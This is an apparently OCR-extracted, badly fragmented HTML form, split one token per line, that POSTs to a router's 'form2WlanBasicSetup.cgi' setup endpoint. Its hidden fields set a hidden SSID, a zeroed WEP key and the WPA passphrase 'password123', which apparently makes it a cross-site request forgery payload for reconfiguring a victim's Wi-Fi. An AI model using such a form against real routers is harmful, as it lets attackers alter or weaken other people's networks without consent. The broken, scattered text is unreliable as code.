
->
0.1/form2WlanBasicSetup.cgi
"
method
=
"
POST
"
>
domain
"
value
=
"
1
"
/>
hiddenSSID
"
value
=
"
on
"
/>
ssid
"
value
=
"
Dravidian
"
/>
band
"
value
=
"
10
"
/>
chan
"
value
=
"
0
"
/>
chanwid
"
value
=
"
1
"
/>
txRate
"
value
=
"
0
"
/>
method
&#95;
cur
"
value
=
"
0
"
/>
method
"
value
=
"
2
"
/>
authType
"
value
=
"
2
"
/>
length
"
value
=
"
1
"
/>
format
"
value
=
"
2
"
/>
defaultTxKeyId
"
value
=
"
1
"
/>
key1
"
value
=
"
0000000000
"
/>
pskFormat
"
value
=
"
0
"
/>
pskValue
"
value
=
"
password123
"
/>